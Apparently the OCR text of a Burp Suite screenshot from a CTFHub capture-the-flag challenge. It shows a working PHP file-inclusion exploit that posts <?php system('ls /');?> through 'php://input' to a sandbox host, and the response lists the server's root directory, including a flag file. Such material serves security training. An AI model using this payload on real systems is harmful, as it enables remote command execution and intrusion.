 Request
Pretty Raw Hex
\n
1 POST /?file=php://input HTTP/1.1
2 Host: challenge-cabf3d676902a60f.sandbox.ctfhub.com:10800
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: keep-alive
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 23
3
4 <?php system('ls /');?>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Fri, 20 Dec 2024 09:12:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 176
6 Connection: keep-alive
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 bin
14 boot
15 dev
16 etc
17 flag_30761
18 home
19 lib
20 lib64
21 media
22 mnt
23 opt
24 proc
25 root
26 run
27 sbin
28 srv
29 sys
30 tmp
31 usr
32 var
33 <hr>
34 i don't have shell, how to get flag? <br>